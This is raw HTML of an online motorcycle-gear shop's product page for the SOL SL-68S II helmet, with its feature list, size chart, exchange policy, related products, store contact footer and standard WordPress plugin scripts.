isible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S"  selected='selected'>S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="XXL" >XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_697ead55ed458">SOL - SL-68S II Metal Man Gloss White / Silver Helmet quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_697ead55ed458"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="22447" />
	<input type="hidden" name="product_id" value="22447" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">1069</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/helmet/" rel="tag">Helmet</a><a href="https://probikerhelmets.com/product-tag/sol-sl-68s-ii-helmets/" rel="tag">SOL - SL-68S II Helmets</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/sol/" title="View brand">SOL</a><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" title="View brand">SOL - SL-68S II Helmet</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ywtm_21636_tab" id="tab-title-ywtm_21636">
					<a href="#tab-ywtm_21636" role="tab" aria-controls="tab-ywtm_21636">
						Size Chart					</a>
				</li>
							<li role="presentation" class="ywtm_21640_tab" id="tab-title-ywtm_21640">
					<a href="#tab-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>SOL Helmets continues the success of the 68s with the new 68s II! A Premium helmet with features and functions not  found on more expensive helmets!</p>
<p>?  18 vents 10 intake vents and 8 exhaust vents to get the hot air out. Max air flow is<br />
    achieved through shell/styro comfort liner vents.<br />
?  High air flow top intake vents feature larger controls for easy use with gloves.<br />
?  Lightweight, multiple shells and EPS giving the best industry fit.<br />
?  DOT approved, lightweight thermo-poly alloy shell with water decals and quality clear coat finish.<br />
?  Plush, removable, washable COOLMAX interior.<br />
?  Removable, adjustable cheek pads with optional sized cheek pads.<br />
? Interior designed for noise reduction with noise reduction cheek pads, vented chin curtain and rear neck roll.<br />
?  Padded chin strap with D-ring closure and retention snap.<br />
?  Anti-scratch optically corrected shield with easy tooless removal.<br />
? Molded front air deflector directs hot breath air away from shield to reduce fogging and the adjustable chin vent directs fresh air upward across the inside of shield to help reduce fogging.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21636 panel entry-content wc-tab" id="tab-ywtm_21636" role="tabpanel" aria-labelledby="tab-title-ywtm_21636">
				
<div class="tab-editor-container ywtm_content_tab"> <p><img decoding="async" class="alignnone size-full wp-image-11913" src="http://probikerhelmets.com/wp-content/uploads/2020/08/helmet-size-chart-1080.jpg" alt="" width="1080" height="500" /></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, XXL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>SOL</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>SOL - SL-68S II Helmet</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-19192 status-publish first instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Jet Old School W/Visor Dull Black Silver Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19192" data-product_sku="287" aria-label="Select options for &ldquo;VEGA Jet Old School W/Visor Dull Black Silver Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19192" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/">VEGA Jet Old School W/Visor Dull Black Silver Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19186 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Jet 777 W/Visor White Red Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19186" data-product_sku="284" aria-label="Select options for &ldquo;VEGA Jet 777 W/Visor White Red Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19186" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/">VEGA Jet 777 W/Visor White Red Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19172 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/251-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Atom White Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/251-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/251.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19172" data-product_sku="277" aria-label="Select options for &ldquo;VEGA Atom White Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19172" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/">VEGA Atom White Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19166 status-publish last instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Atom Black Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/243.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19166" data-product_sku="274" aria-label="Select options for &ldquo;VEGA Atom Black Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19166" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/">VEGA Atom Black Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/#product","name":"SOL - SL-68S II Metal Man Gloss White / Silver Helmet","url":"https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/","description":"SOL Helmets continues the success of the 68s with the new 68s II! A Premium helmet with features and functions not  found on more expensive helmets!\n\n?  18 vents 10 intake vents and 8 exhaust vents to get the hot air out. Max air flow is\n    achieved through shell/styro comfort liner vents.\n?  High air flow top intake vents feature larger controls for easy use with gloves.\n?  Lightweight, multiple shells and EPS giving the best industry fit.\n?  DOT approved, lightweight thermo-poly alloy shell with water decals and quality clear coat finish.\n?  Plush, removable, washable COOLMAX interior.\n?  Removable, adjustable cheek pads with optional sized cheek pads.\n? Interior designed for noise reduction with noise reduction cheek pads, vented chin curtain and rear neck roll.\n?  Padded chin strap with D-ring closure and retention snap.\n?  Anti-scratch optically corrected shield with easy tooless removal.\n? Molded front air deflector directs hot breath air away from shield to reduce fogging and the adjustable chin vent directs fresh air upward across the inside of shield to help reduce fogging.","image":"https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069.jpg","sku":"1069","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6490.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https://probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"SOL"},{"@type":"Brand","name":"SOL - SL-68S II Helmet"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
